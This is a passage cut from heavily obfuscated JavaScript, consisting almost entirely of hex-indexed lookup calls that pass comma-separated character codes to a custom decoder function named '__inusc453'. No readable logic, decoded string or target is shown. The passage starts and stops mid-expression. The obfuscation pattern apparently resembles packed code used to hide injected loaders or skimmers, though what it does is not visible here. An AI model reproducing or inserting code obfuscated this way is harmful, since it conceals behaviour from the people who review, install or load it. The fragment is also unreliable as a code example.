0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0